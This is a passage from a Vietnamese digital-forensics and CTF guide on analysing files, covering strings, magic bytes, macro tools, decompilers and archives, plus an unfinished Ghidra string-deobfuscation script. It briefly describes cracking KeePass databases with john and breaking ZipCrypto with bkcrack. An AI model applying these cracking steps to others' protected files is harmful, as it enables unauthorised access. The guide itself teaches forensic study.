Lệnh strings trong Linux là một tiện ích hữu ích cho phép người dùng trích xuất các ký tự có thể in được từ các file nhị phân. Lệnh này tìm kiếm và hiển thị tất cả các chuỗi ký tự có thể in được (tức là strings) được tìm thấy trong một file nhị phân, điều này có thể hữu ích trong việc phân tích và debug file.

Một trường hợp sử dụng phổ biến cho lệnh strings là trong việc phân tích các file thực thi và thư viện. Ví dụ, nếu bạn đang cố gắng khắc phục sự cố với một chương trình, bạn có thể sử dụng strings để trích xuất bất kỳ thông tin liên quan nào có thể được lưu trữ trong file nhị phân, chẳng hạn như thông báo lỗi hoặc tùy chọn cấu hình.

Hai trong số các switches phổ biến nhất được sử dụng với strings là:

```
-a
```

Switch này yêu cầu strings tìm kiếm strings trong tất cả các phần của file, bao gồm cả những phần thường không được kiểm tra theo mặc định. Điều này có thể hữu ích trong việc xác định các strings được chôn sâu trong file nhị phân.

```
-n
```

Switch này chỉ định độ dài tối thiểu của các strings mà strings sẽ hiển thị. Theo mặc định, strings sẽ hiển thị tất cả các strings có ít nhất bốn ký tự, nhưng bạn có thể sử dụng switch -n để điều chỉnh độ dài tối thiểu này theo ý thích của bạn.

`strings -el -n 12 winfile.doc`

-el: Option này chỉ định encoding của strings để search. Chữ l là viết tắt của "little-endian". Điều này có nghĩa là strings sẽ search cho 16-bit little-endian encoded characters. Điều này đặc biệt hữu ích khi dealing với files từ Windows systems, vì một số files (như những files từ Windows Registry/.doc) có thể store strings trong UTF-16 little-endian encoding.

#### Strings recursivly

```
 find Users/rumi -type f -size -100M -print0 |
while IFS= read -r -d '' f; do
  printf '\n----- %s -----\n' "$f"
  strings -a -n 4 "$f"
  strings -a -n 4 -e l "$f"
  strings -a -n 4 -e b "$f"
done 2>/dev/null
```

#### ASCII/UTF-8 (treat all files as text)

```
rg -n -F -a --hidden --no-ignore \
  'toallknownlawsofaviationthereisnowayabeeshouldbeabletofly' Users/rumi

# UTF-16LE and UTF-16BE
rg -n -F -a --encoding utf-16le \
  'toallknownlawsofaviationthereisnowayabeeshouldbeabletofly' Users/rumi
rg -n -F -a --encoding utf-16be \
  'toallknownlawsofaviationthereisnowayabeeshouldbeabletofly' Users/rumi
```

### Floss

Cũng có thể được sử dụng để get static strings từ binaries

![image](https://github.com/dbissell6/DFIR/assets/50979196/30656dd6-a02a-46bd-9636-5ee644f7ec45)

### Detect It Easy (DIE)

Detect It Easy, hoặc viết tắt "DIE" là program để determining types của files

![image](https://github.com/dbissell6/DFIR/assets/50979196/354a1f97-d5b8-4e05-afbd-b6955cbc86b0)

### Getting hashes

Hữu ích để đảm bảo file hasn't been altered và để submit to virustotal.

#### MD5 + SHA256

Từ linux

![image](https://github.com/dbissell6/DFIR/assets/50979196/fea9af7e-7d36-4ed1-a092-0301555e1a5e)

Từ Windows Powershell

![image](https://github.com/dbissell6/DFIR/assets/50979196/ffeac5ea-5d9a-4f65-b9a8-0c2556d463e4)

Từ Windows cmd

![image](https://github.com/dbissell6/DFIR/assets/50979196/7adf7213-03ec-44a9-856b-e191d71952ca)

#### Imphash

Hoạt động bằng cách concat lowercase của import functions.

![image](https://github.com/dbissell6/DFIR/assets/50979196/d77dc28e-9f11-48d0-a70f-07a272d04a82)

#### PE Hashes

pestudio

![image](https://github.com/dbissell6/DFIR/assets/50979196/5aec7f41-5f58-4a94-a5aa-0762d91eba18)

### Sigcheck

![image](https://github.com/dbissell6/DFIR/assets/50979196/bc61f562-b9f7-4012-bf47-94e5abfc410f)

### Common file types

Dưới đây là một số common files chúng ta có thể gặp phải. Recap ngắn ở đây, more indepth reversing/pwning guide có thể tìm thấy SOMEWHERE ELSE

#### File Type Key

Files thường được xác định bởi magic bytes hoặc headers của chúng. Nếu bạn có file có wrong extensions, no extensions, hoặc corrupted bạn có thể check magic bytes trong something như hexedit.

| File Type    | Hex Signature           | ASCII Signature |
| ------------ | ----------------------- | --------------- |
| ani          | 52 49 46 46             | RIFF            |
| au           | 2E 73 6E 64             | .snd            |
| bmp          | 42 4D F8 A9             | BM..            |
| bmp          | 42 4D 62 25             | BM%             |
| bmp          | 42 4D 76 03             | BMv             |
| cab          | 4D 53 43 46             | MSCF            |
| DOC (.doc)   | d0 cf 11 e0 a1 b1 1a e1 | ...             |
| DOCX (.docx) |                         | PK              |
| dll          | 4D 5A 90 00             | MZ..            |
| Excel        | D0 CF 11 E0             | ...             |
| exe          | 4D 5A 50 00             | MZP.            |
| exe          | 4D 5A 90 00             | MZ..            |
| flv          | 46 4C 56 01             | FLV.            |
| gif          | 47 49 46 38 39 61       | GIF89a          |
| gif          | 47 49 46 38 37 61       | GIF87a          |
| gz           | 1F 8B 08 08             | ..              |
| ico          | 00 00 01 00             | ....            |
| jpeg         | FF D8 FF E1             | ..              |
| jpeg         | FF D8 FF E0             | JFIF            |
| jpeg         | FF D8 FF FE             | JFIF            |
| Linux bin    | 7F 45 4C 46             | .ELF            |
| mp3          | 49 44 33 2E             | ID3.            |
| mp3          | 49 44 33 03             | ID3.            |
| msi          | D0 CF 11 E0             | ...             |
| OFT          | 4F 46 54 32             | OFT2            |
| PDF          | 25 50 44 46             | %PDF            |
| PNG (.png)   | 89 50 4e 47             | .PNG            |
| PPT          | D0 CF 11 E0             | ...             |
| rar          | 52 61 72 21             | Rar!            |
| sfw          | 43 57 53 06/08          | CWS..           |
| tar          | 1F 8B 08 00             | ..              |
| tgz          | 1F 9D 90 70             | ..p             |
| Word         | D0 CF 11 E0             | ...             |
| wmv          | 30 26 B2 75             | 0&.u            |
| XLS (.xls)   | d0 cf 11 e0 a1 b1 1a e1 | ...             |
| XLSX (.xlsx) |                         | PK              |
| zip          | 50 4B 03 04             | PK..            |

<https://www.garykessler.net/library/file\\_sigs.html>

#### Windows/Macros(.docm, .docx .doc, .bin, .vba, .pptm, .one)

.docm .doc .bin .vba .pptm .one .rtf

Đôi khi sử dụng unzip hoặc 7z trên word files có thể reveal hidden content.

![Pasted image 20240729163554](https://github.com/user-attachments/assets/32819dd0-cfdf-4abb-9549-32dbaa9ec123)

![Pasted image 20240729163615](https://github.com/user-attachments/assets/a5498a3c-ffc0-4485-ad9d-e59907d3cd61)

**.rtf**

Rich Text Format (RTF) là document file format được phát triển bởi Microsoft, chủ yếu được sử dụng cho cross-platform document interchange. Mặc dù RTF files không support macros (common vector cho malware trong .doc hoặc .docx formats), chúng không inherently safe. RTF documents có thể embed OLE (Object Linking and Embedding) objects. Trong context của vulnerability này, maliciously crafted RTF document có thể embed tainted OLE object liên quan đến Equation Editor, từ đó triggering exploit (Cve-2017-11882).

rtfdump.py

![image](https://github.com/dbissell6/DFIR/assets/50979196/e6719690-7d28-4a56-b681-350c61e94d14)

Extract và display object tại index 7 trong hex format.

![image](https://github.com/dbissell6/DFIR/assets/50979196/8735d324-0ed9-4bed-8798-8066dfbefcf3)

**Olevba Tools**

Một Python module cho phép analysis của Microsoft Office documents (ví dụ: Word, Excel, PowerPoint) để detect và extract bất kỳ embedded VBA (Visual Basic for Applications) macros nào. Nó có thể được sử dụng cho security assessments, forensics analysis, và malware analysis, vì VBA macros có thể được sử dụng như vector cho malware infection và data exfiltration. Olevba có thể parse VBA code, extract embedded binaries, và detect bất kỳ obfuscation techniques nào được sử dụng trong macro.

![Pasted image 20230212151320](https://user-images.githubusercontent.com/50979196/221450379-c3e6b586-0b8d-4146-b960-02865564b9ea.png)

**oledump.py**

![image](https://github.com/dbissell6/DFIR/assets/50979196/01f81fb5-b474-4758-aa4c-13f6cbf6b015)

Để get single stream

```
python3 oledump.py ~/Desktop/MalDoc101/sample.bin -s 16
```

**xlsx**

Sử dụng exiftool để get info

![image](https://github.com/dbissell6/DFIR/assets/50979196/65b8dfcf-8444-46bb-ac23-02ad34a1a038)

Extract text từ cells của xlsx bằng cách converting to csv

![image](https://github.com/dbissell6/DFIR/assets/50979196/4da65d21-2c65-46ae-bdbe-c045d6b7e6c4)

![image](https://github.com/dbissell6/DFIR/assets/50979196/a3ad9950-2bfb-4ec4-ba21-798036a6bb58)

#### Windows Executables (.exe, .dll, .so, .ps1)

Những files này có thể chứa mã độc mà kẻ tấn công có thể sử dụng để xâm phạm hệ thống. Phân tích những files này có thể tiết lộ thông tin về cách cuộc tấn công đã được thực hiện. Thường những files này sẽ bị obfuscated, đó là một nghệ thuật riêng biệt để làm sáng tỏ.

.psm1 - File extension \_.psm1 đại diện cho PowerShell module file. Nó định nghĩa module là gì và những gì được chứa trong đó. .psd1 - \_.psd1 là PowerShell data file chi tiết nội dung của PowerShell module trong bảng các cặp key/value. .dll - Một Windows file chứa code có thể được sử dụng bởi chương trình khác (.exe) .NET - .NET files về cơ bản là assemblies, chủ yếu bao gồm DLLs (Dynamic Link Libraries) và EXEs (Executable Files). Những assemblies này được xây dựng từ source code sử dụng .NET languages như C#, VB.NET, và F#.

**Important DLLs**

| DLL Name     | Description                                              |
| ------------ | -------------------------------------------------------- |
| User32.dll   | Tất cả các chức năng giao diện người dùng và tương tác.  |
| Kernel32.dll | Các chức năng cơ bản cho hệ điều hành.                   |
| WSock32.dll  | Các chức năng mạng cơ bản.                               |
| Gdi32.dll    | Các chức năng chịu trách nhiệm quản lý đồ họa.           |
| Advapi32.dll | Chức năng người dùng nâng cao.                           |
| Ws2\_32.dll  | Các chức năng chịu trách nhiệm quản lý network sockets.  |
| Ntdll32.dll  | Các chức năng quan trọng cho hoạt động kernel thích hợp. |
| Msvcrt.dll   | Standard “lib C” library functions.                      |

#### Linux Executables (.sh, .bin, .elf)

Trong Linux, executable files không nhất thiết phải có file extension cụ thể như trong Windows

.sh (shell script) .bin (binary file) .elf (executable and linkable format) .run (installer script) .out (object file)

#### Python (.py, .pyc)

py Files: .py files là Python source code files. Những files này chứa code có thể đọc được bởi con người được viết trong ngôn ngữ lập trình Python. Chúng có thể bao gồm scripts, modules, hoặc ứng dụng hoàn chính.

Compiled Python Files: .pyc files là kết quả của việc biên dịch Python source code (.py files) thành bytecode. Bytecode này là đại diện ở mức thấp, độc lập với nền tảng của source code mà Python interpreter có thể thực thi.

![image](https://github.com/dbissell6/DFIR/assets/50979196/0212d7ac-46fb-42da-8087-0d42d9cd3406)

`https://github.com/extremecoders-re/pyinstxtractor`

![image](https://github.com/dbissell6/DFIR/assets/50979196/6f9df92c-bb81-44d3-a337-82809eee430c)

```
# Clone the repository
git clone https://github.com/zrax/pycdc.git

# Change directory to the cloned repository
cd pycdc

# Build the tool
mkdir build
cd build
cmake ..
make
```

pylingual là online decompiler. PyLingual sử dụng một cách mới lạ các transformer models để học các đặc tả bytecode Python mới khi chúng được phát hành.

```
https://pylingual.io/
```

#### Image files (.jpg, .png, .bmp)

Những files này có thể chứa tin nhắn ẩn hoặc steganography, nơi dữ liệu được ẩn trong image.

**bmp**

File .bmp là định dạng file bitmap image chứa dữ liệu image không nén. File bắt đầu với header 14-byte chứa thông tin về định dạng file, như kích thước file, offset đến pixel data, và số bits trên mỗi pixel. Sau header, có một bảng màu tùy chọn ánh xạ các giá trị màu đến pixel cụ thể. Pixel data theo sau bảng màu (nếu có) và được lưu trữ theo từng hàng, với mỗi hàng được đệm đến bội số của 4 bytes. Mỗi pixel được biểu diễn bởi một chuỗi bits cho biết màu sắc và vị trí của nó trong image. Kích thước của pixel data có thể được tính toán dựa trên kích thước file và các giá trị offset trong header. Điều quan trọng cần lưu ý là .bmp files không chứa bất kỳ compression hoặc encryption nào.

**png**

File .png được tạo thành từ các chunks dữ liệu, trong đó mỗi chunk chứa thông tin về image. Mỗi chunk bắt đầu với trường length 4-byte, chỉ định số bytes trong chunk (không bao gồm chính trường length). Tiếp theo là trường type 4-byte, xác định loại dữ liệu trong chunk. Sau trường type là chunk data, có thể có độ dài khác nhau tùy thuộc vào loại chunk. Cuối cùng, chunk kết thúc với trường CRC (Cyclic Redundancy Check) 4-byte, được sử dụng để xác minh tính toàn vẹn của chunk data.

Chunk đầu tiên trong file PNG luôn là chunk IHDR (Image Header), chứa thông tin cơ bản về image như kích thước, độ sâu màu và phương pháp compression.

Tóm lại, mỗi chunk trong file PNG chứa 4 trường theo thứ tự sau:

* Length (4 bytes): chỉ định số bytes trong chunk (không bao gồm chính trường length).
* Type (4 bytes): xác định loại dữ liệu trong chunk.
* Chunk data (độ dài biến đổi): dữ liệu thực tế chứa trong chunk.
* CRC (4 bytes): checksum được sử dụng để xác minh tính toàn vẹn của chunk data.

**jpeg/jpg**

Chú ý discrepancy trong size

![image](https://github.com/user-attachments/assets/6bd4b7cc-7c10-474d-9e0f-4f2715fd3e53) ![Pasted image 20251004003017](https://github.com/user-attachments/assets/2b9c109c-d102-4de0-93c7-a10ee83b7633)

#### Email (.eml)

#### PDF (.pdf)

![image](https://github.com/dbissell6/DFIR/assets/50979196/b3728cc7-9fe3-4828-a6c2-97a49ab30d85)

![image](https://github.com/dbissell6/DFIR/assets/50979196/e3a1e84d-65d7-4742-a908-002392fcab53)

![image](https://github.com/dbissell6/DFIR/assets/50979196/47d5b3fd-30d8-449f-b418-150ce7f86103)

![image](https://github.com/dbissell6/DFIR/assets/50979196/9367c509-cb76-45b5-90a9-eead548ca73c)

#### Database files

**SQLite (.sqlite, .db, .sqlite3)**

![image](https://github.com/dbissell6/DFIR/assets/50979196/0bbda057-e6fa-463b-b1f4-fab95ed736fa)

**sqlite3**

![image](https://github.com/dbissell6/DFIR/assets/50979196/103752c1-7247-4ad5-be01-e0fb226c4a7f)

**sqliteBrowser**

![image](https://github.com/dbissell6/DFIR/assets/50979196/e68043f9-c3f3-44c3-a41a-d6d9a9407873)

Browse data

![image](https://github.com/dbissell6/DFIR/assets/50979196/6e9338ef-3f88-4228-9431-6bf87e5f85a3)

**MySQL Database (.sql)**

**keepass (.kdbx)**

Keepass là password manager cho phép người dùng lưu trữ an toàn passwords của họ trong một database duy nhất, được khóa bằng một master key hoặc key file. Thường cần password để đọc nó, có thể được crack bằng keepass2john + john.

Mở với

![Pasted image 20240323011307](https://github.com/dbissell6/DFIR/assets/50979196/30907313-2a87-4db4-a7da-a1994cc302a1)

#### Bitcode Formats (.o,)

**llvm**

![image](https://github.com/user-attachments/assets/5f33836e-2ac2-4358-930b-50e6635a60f3)

#### Audio files (e.g., MP3, WAV)

Thông tin có thể được ẩn trong frequency spectrum của audio signal, trong không gian không sử dụng trong file, hoặc bằng cách chỉnh sửa phase của audio waveform.

#### Video files (e.g., MP4, AVI)

Thông tin có thể được ẩn trong các khung hình riêng lẻ của video, trong không gian không sử dụng trong file, hoặc bằng cách chỉnh sửa motion vectors của video stream.

#### Compressed Files (.zip, .rar, .tar.gz, .7z, .bz2, .cab, ...)

Compressed files là cách phổ biến để đóng gói và phân phối nhiều files hoặc thư mục như một archive duy nhất. Trong CTF, compressed files có thể chứa manh mối hoặc thông tin quan trọng có thể hỗ trợ trong việc giải quyết thử thách. Đây là một số loại phổ biến của compressed files:

* .zip: Đây là định dạng compression phổ biến được sử dụng rộng rãi trong cả môi trường Windows và Linux. Nó hỗ trợ cả lossless compression và encryption của nội dung archive. Để giải nén nội dung của .zip file, có thể sử dụng lệnh 'unzip' trong Linux hoặc phần mềm file archiver trong Windows.
* .rar: Đây là một định dạng compression phổ biến khác được biết đến với tỷ lệ compression cao. Nó hỗ trợ cả lossless compression và encryption của nội dung archive. Để giải nén nội dung của .rar file, có thể sử dụng lệnh 'unrar' trong Linux hoặc phần mềm file archiver trong Windows.
* .tar.gz: Đây là định dạng compression phổ biến được sử dụng trong môi trường Linux. Nó kết hợp nhiều files hoặc thư mục thành một archive duy nhất và nén archive bằng gzip algorithm. Để giải nén nội dung của .tar.gz file, có thể sử dụng lệnh 'tar' và 'gzip' trong Linux.
* .7z: Đây là định dạng compression cung cấp tỷ lệ compression cao và hỗ trợ cả lossless và lossy compression. Nó thường được sử dụng để nén các files lớn. Để giải nén nội dung của .7z file, có thể sử dụng lệnh '7za' trong Linux hoặc phần mềm file archiver trong Windows.
* .tar: Đây là định dạng file được sử dụng để lưu trữ files và thư mục trong hệ thống Unix-based. Nó không nén archive nhưng kết hợp nhiều files hoặc thư mục thành một archive duy nhất. Để giải nén nội dung của .tar file, có thể sử dụng lệnh 'tar' trong Linux.
* .tar.bz2: Đây là định dạng compression kết hợp tar archive và bzip2 compression algorithm. Nó thường được sử dụng trong môi trường Linux. Để giải nén nội dung của .tar.bz2 file, có thể sử dụng lệnh 'tar' và 'bzip2' trong Linux.
* .tgz: Đây là định dạng compression kết hợp tar archive và gzip compression algorithm. Nó thường được sử dụng trong môi trường Linux. Để giải nén nội dung của .tgz file, có thể sử dụng lệnh 'tar' và 'gzip' trong Linux.
* .tar.xz: Đây là định dạng compression kết hợp tar archive và xz compression algorithm. Nó thường được sử dụng trong môi trường Linux. Để giải nén nội dung của .tar.xz file, có thể sử dụng lệnh 'tar' và 'xz' trong Linux.
* .zipx: Đây là một phần mở rộng của định dạng .zip hỗ trợ các phương pháp compression nâng cao như LZMA, PPMD, và WavPack. Nó thường được sử dụng trong môi trường Windows. Để giải nén nội dung của .zipx file, có thể sử dụng phần mềm file archiver trong Windows.
* .cab: Đây là định dạng file được sử dụng để phân phối các thành phần phần mềm trong môi trường Windows. Nó thường được sử dụng cho device drivers và system files. Để giải nén nội dung của .cab file, có thể sử dụng lệnh 'cabextract' trong Linux hoặc phần mềm file archiver trong Windows.
* .iso: Đây là định dạng file được sử dụng để tạo disc images của CDs hoặc DVDs. Nó thường được sử dụng để phân phối media cài đặt hệ điều hành. Để giải nén nội dung của .iso file, có thể mount image như một virtual drive hoặc sử dụng phần mềm file archiver trong Windows.

**Decompressing**

Files có thể được nén theo rất nhiều cách để tránh phát hiện. Một số công cụ và lệnh giải nén phổ biến nhất.

```
unzip file.zip
gzip -d file.gz
bzip2 -d file.bz2
tar -xf file.tar
7z x file.7z
unrar x file.rar
xz -d file.xz
cabextract file.cab
lzip -d -k flag
lz4 -d flag.out flag2.out
lzma -d -k flag2.lzma
lzop -d -k flag2.lzop -o flag3
lzip -d -k flag3
```

**Unzipping ZipCrypto**

ZipCrypto là một trong những phương pháp encryption được sử dụng trong định dạng ZIP file. Nó đã tồn tại một thời gian và được coi là yếu vì nó sử dụng stream cipher không đủ mạnh về mặt mã hóa theo tiêu chuẩn hiện đại. Các lỗ hổng thiết kế của algorithm, như cách encryption keys được tạo ra và tính dễ bị tấn công của cipher trước known-plaintext attacks, khiến nó dễ bị tổn thương.

Known Plaintext: Kẻ tấn công phải có một phần của plaintext của một trong những files trong encrypted ZIP archive. Điều này có thể là standard file header, bất kỳ nội dung có thể dự đoán nào, hoặc các files không mã hóa đã được giải nén trước đó từ archive.

![image](https://github.com/dbissell6/DFIR/assets/50979196/1b06beb8-581d-459b-bd66-11cdd779dec1)

Để exploit

1. Reconstruct file (svg).
2. Run bkcrack để get keys
3. Recreate zip với password of your choice
4. Open

![image](https://github.com/dbissell6/DFIR/assets/50979196/c4cc4f94-474a-4b1a-89b9-88d813532014)

Another store example

Thêm plaintext vào file và zip nó với `-0`

![image](https://github.com/user-attachments/assets/41780e74-6b4a-4d53-8b6d-0b4c5afad430)

có thể run pointing at index

![image](https://github.com/user-attachments/assets/c0134c8a-ff7f-406d-b9a8-035e8b1cc99d)

Another Example, không phải 16 continuous bytes <https://github.com/dbissell6/DFIR/blob/3eeb5a757fbe5b3bbabe088b65b4a23dc8b36726/WalkThroughs/TexSaw\\_CTF\\_2025.md#hidden-beneath-the-wavs>

## Reconstructing

Đôi khi bạn có thể gặp phải something (như Hex output trong wireshark) cần được reconstructed back thành binary hoặc zip. Đôi khi bạn gặp file với corrupted header cần được fixed.

### Intro

Trước khi diving vào tools như hexedit, điều essential là grasp những gì bạn đang seeing trong hex editor. Every file trên computer của bạn, từ image đến executable, về cơ bản là collection của bytes. Những bytes này được stored trong binary format – sequences của ones và zeros – không easily readable bởi humans. Hexadecimal representation cung cấp more human-readable format cho những sequences này.

![image](https://github.com/dbissell6/DFIR/assets/50979196/f4ffc9ff-0954-4d19-b8a6-75b87fe0244c)

Offset: Trên leftmost column, bạn sẽ thường see "offset." Điều này represents location của byte trong file. Nó helps bạn identify where you are, đặc biệt trong extensive files.

Hexadecimal Values: Next broad section shows file's content trong hexadecimal format (Base 16, 0-255 int). Mỗi two-character hex value corresponds với byte trong file. Đây là nơi modifications thường được made khi correcting corrupted files hoặc altering binary data.

ASCII Representation: Trên right side, nhiều hex editors cung cấp ASCII representation của file's bytes. Mặc dù không phải all bytes translate thành visible characters (một số có thể show như dots hoặc other symbols), view này có thể help bạn spot strings hoặc familiar patterns trong file.

Example/Reminder một value được represented 4 ways

```
Decimal: 90
Binary: 01011010
Hexadecimal: 5A
ASCII: 'Z'
```

<https://www.ibm.com/support/pages/decimal-hexadecimal-ebcdic-ascii-bit-conversion-tables>

### Binwalk

Binwalk là popular tool được sử dụng trong cybersecurity để analyzing và extracting information từ binary files, như firmware images và file systems. Với binwalk, analysts có thể identify và extract various components của binary file, bao gồm file system, bootloader, và kernel. Binwalk thực sự có thể được used cho any file.

![image](https://github.com/dbissell6/DFIR/assets/50979196/34c98f59-bb60-465e-b80e-b26d627b1986)

Hai popular switches được sử dụng với binwalk là:

```
-e
```

Switch này tells binwalk extract identified file systems từ binary file. Điều này useful khi bạn want extract và analyze file system components của firmware image.

```
-y
```

Switch này tells binwalk suppress confirmation prompts trong extraction. Điều này có thể useful khi bạn want automate extraction process và don't want được prompted for confirmation every time.

Đôi khi binwalk -e doesn't work cần sử dụng

```
~/.local/bin/binwalk -e --dd='.*' pngfile
```

### xxd

xxd là command-line utility được sử dụng để convert binary files thành hexadecimal và vice versa. Nó có thể được used để create hexadecimal dump của binary file, hoặc để convert hexadecimal dump back thành binary file. xxd useful cho analyzing binary files và cho converting between different formats.

![Pasted image 20230213121602](https://user-images.githubusercontent.com/50979196/221450472-5829ddc8-15a5-4b61-ac00-240bd1ea7346.png)

### Hexedit

Hexedit là hexadecimal editor cho phép users modify binary files directly. Nó có thể được used để view và edit contents của binary files ở byte level, và có thể particularly useful cho changing specific bytes trong file. Trong Pico CTF challenge "Tunnel," Hexedit đã được used để change header của .bmp file.

![image](https://github.com/dbissell6/DFIR/assets/50979196/5f1f63c2-8013-4d1d-a28a-5c1112ab3f88)

### Scalpel

Scalpel là open-source, high-performance file carving tool được sử dụng trong digital forensics và data recovery. Nó scans disk images cho file signatures based trên user-defined patterns (thường là file headers và footers) và extracts files match những signatures đó.

First step là edit conf file để select what you want

```
sudo nano /etc/scalpel/scalpel.conf
```

Uncomment file types chúng ta want search for

![image](https://github.com/user-attachments/assets/983dda7d-9fd1-473f-aa60-f158063278d6)

Chạy nó

![image](https://github.com/user-attachments/assets/4d02f022-dd64-46c4-aaaf-331f990ff041)

## Malware Analysis

Please watch nếu first time doing this - <https://www.youtube.com/watch?v=gjVmeKWOsEU>

Malware analysis là quá trình phân tích phần mềm độc hại để hiểu chức năng, hành vi và mục đích của nó.

Chúng ta muốn hiểu malware làm gì. Nó có mã hóa files của chúng ta không? Nó có gửi reverse shell? Nếu có, như thế nào?

Quy tắc chung \* Đừng bị mắc kẹt trong chi tiết, bạn sẽ không bao giờ hiểu được mọi chi tiết của malware phức tạp. Luôn bắt đầu với bức tranh tổng thể, phóng to khi cần thiết, đừng sa vào hố thỏ.

<https://docs.remnux.org/> - VM Focused on malware analysis

<https://www.youtube.com/@jstrosch/featured>

### static vs dynamic

### Assembly

Registers

| Description             | 64-bit Register | 32-bit Register |
| ----------------------- | --------------- | --------------- |
| **Data/Arguments**      |                 |                 |
| Syscall/Return          | rax             | eax             |
| Saved Register          | rbx             | ebx             |
| Destination Operand     | rdi             | edi             |
| Source Operand          | rsi             | esi             |
| 3rd Argument            | rdx             | edx             |
| Loop Counter            | rcx             | ecx             |
| 5th Argument            | r8              | r8d             |
| 6th Argument            | r9              | r9d             |
| **Pointer Registers**   |                 |                 |
| Base Stack              | rbp             | ebp             |
| Current Stack           | rsp             | esp             |
| Instruction (Call only) | rip             | eip             |

Instructions

| Instruction | Description                                                   |
| ----------- | ------------------------------------------------------------- |
| `cmp`       | Compare two operands and set flags based on the result.       |
| `jne`       | Jump if not equal (based on the zero flag).                   |
| `je`        | Jump if equal (based on the zero flag).                       |
| `mov`       | Move data between registers or between a register and memory. |
| `add`       | Add two operands and store the result.                        |
| `sub`       | Subtract two operands and store the result.                   |
| `mul`       | Multiply two operands.                                        |
| `div`       | Divide two operands.                                          |
| `lea`       | Load effective address of source into destination register.   |

Điều này looks như thế nào trong gdb

![image](https://github.com/dbissell6/DFIR/assets/50979196/5b22ff89-ec23-4c0d-b93b-9e1a18d0b7eb)

Cmp instruction đang comparing value located tại memory address \[rbp-0x4] với 0x0 (chỉ là 0).

Jne instruction checks result của comparison đó:

> Nếu value tại \[rbp-0x4] KHÔNG equal 0: Program sẽ "jump" đến instruction tại memory address 0x555555552ec (có thể label như \<main+307> based trên provided image của bạn).

> Nếu value tại \[rbp-0x4] BẰNG 0: Program sẽ không jump và instead sẽ continue executing next instruction trong sequence, trong case này là lea rax, \[rip+0x2e2b] instruction.

$rbp-0x4: Điều này indicates memory address bạn want inspect. $rbp refers đến base pointer register, thường points đến base của current function's stack frame. Subtracting 0x4 từ nó offsets address bởi 4 bytes (hoặc 32 bits).

### **Static Analysis Techniques**

Các kỹ thuật static analysis bao gồm việc phân tích code của chương trình mà không thực sự thực thi nó. Một số kỹ thuật bao gồm disassembly, decompilation, và string analysis. Disassembly bao gồm việc dịch machine code thành assembly code để hiểu rõ hơn hành vi của chương trình. Decompilation bao gồm việc chuyển đổi compiled code trở lại thành source code gốc của nó. String analysis bao gồm việc phân tích các chuỗi chứa trong chương trình để xác định hành vi độc hại tiềm ẩn.

#### Example simple .sh

![image](https://github.com/dbissell6/DFIR/assets/50979196/38c4f389-be45-40da-849f-ff7f42103656)

Run strings trên file, notice base64 encoded text

![image](https://github.com/dbissell6/DFIR/assets/50979196/dc126fe4-5ded-40ba-82cd-34f5df32c16e)

### objdump

Disassemble binary files.

![image](https://github.com/dbissell6/DFIR/assets/50979196/67590727-a16a-4f67-b74c-7b9058f3c6f9)

### ldd

ldd là tiện ích command-line của Unix và Linux viết tắt của "List Dynamic Dependencies." Nó được sử dụng để hiển thị các shared libraries mà binary program yêu cầu để chạy.

![image](https://github.com/dbissell6/DFIR/assets/50979196/11f1a938-6b99-404e-b265-e20c398a547f)

#### Dogbolt

Đây là Decompiler Explorer! Nó là online decompiler tương tác hiển thị đầu ra giống C tương đương của các chương trình đã decompile từ nhiều decompiler phổ biến. Nó được thiết kế để trở thành phiên bản ngược của Compiler Explorer tuyệt vời.

`https://dogbolt.org`

#### Ghidra

Ghidra là framework reverse engineering mã nguồn mở được phát triển bởi National Security Agency, cung cấp bộ khả năng để phân tích compiled code và decompile nó thành các biểu diễn cấp cao hơn.

![image](https://github.com/dbissell6/DFIR/assets/50979196/02e2d697-9302-4c59-a38b-109acbfcfbd7)

**Ghidrathon**

Ghidrathon embeds your local Python 3 interpreter in Ghidra, giving it access to your database and the framework’s scripting API. You can then use modern Python, including any third-party packages you have installed, to programmatically access your Ghidra database.

`https://github.com/mandiant/Ghidrathon/tree/main`

**XOR + index example**

Có một piece của malware có obfuscated strings trong DAT. Strings được ran through function trước khi being used trong exe. Script này allows user programmatically get bytes và run chúng through function.

![image](https://github.com/user-attachments/assets/722c5807-c973-47c5-b879-92a01cd254d6)

Example này works 90%. More of a basis cho future scripts.

<details>

<summary>Python script</summary>

```
# Import necessary Ghidra classes
from ghidra.app.decompiler import DecompInterface
from ghidra.program.model.data import ByteDataType, ArrayDataType
from ghidra.util.task import TaskMonitor
import re  # Import regex module


def index_subtraction_and_xor(data):
    # The key 'Love_Her'
    key = "Love_Her"

    # Convert the key 'Love_Her' to its byte representation
    key = key.encode('utf-8')  # 'Love_Her' => b'Love_Her'

    result = bytearray()
    key_length = len(key)

    # Loop over the input data
    for i in range(len(data)):
        # Subtract the index from the byte
        subtracted_value = (data[i] - i) % 256

        # XOR the result with the corresponding byte from the key (repeated)
        xor_value = subtracted_value ^ key[i % key_length]

        # Append the result to the output
        result.append(xor_value)

    # Print the output as an ASCII string (ignore non-printable characters)
    try:
        ascii_output = result.decode('ascii', errors='ignore')  # Ignore non-printable characters
        print("Output (ASCII):", ascii_output)
    except UnicodeDecodeError:
        print("Output contains non-printable characters and cannot be fully converted to ASCII.")


# Define the function you're targeting
function_name = "tls_callback_0"

# Get the current program
program = getCurrentProgram()

if program:
    # Get the target function by name
    functions = getGlobalFunctions(function_name)

    if functions:
        function = functions[0]
        print(f"Function {function_name} found at address: {function.getEntryPoint()}")

        # Set up decompiler
        decomp_interface = DecompInterface()
        decomp_interface.openProgram(program)

        # Decompile the function
        decompiled = decomp_interface.decompileFunction(function, 30, TaskMonitor.DUMMY)

        if decompiled.decompileCompleted():
            decompiled_code = decompiled.getDecompiledFunction().getC()
            print(f"Decompiled code for {function_name}:\n{decompiled_code}")

            # Split decompiled code into lines and process
            lines = decompiled_code.splitlines()
            for line in lines:
                line = line.strip()

                # Identify function calls that reference `DAT_` entries
                if line.startswith("FUN_"):
                    parts = line.split(',')
                    second_arg = parts[1].strip().rstrip(");")

                    # Check for a DAT reference in the second argument
                    if "DAT_" in second_arg:
                        dat_address_str = second_arg.split('&DAT_')[-1].strip()
                        dat_address = toAddr(f"0x{dat_address_str}")

                        # Determine the byte count (default to 16 if third argument is missing)
                        byte_count = 16
                        if len(parts) >= 3:
                            try:
                                byte_count = int(parts[2].strip().rstrip(");"), 0)
                            except ValueError:
                                pass

                        # Define the data at `DAT_` as a byte array
                        byte_data_type = ArrayDataType(ByteDataType(), byte_count, 1)
                        createData(dat_address, byte_data_type)  # Define data as byte array

                        # Extract the byte array
                        defined_data = getDataAt(dat_address)
                        if defined_data and defined_data.isArray():
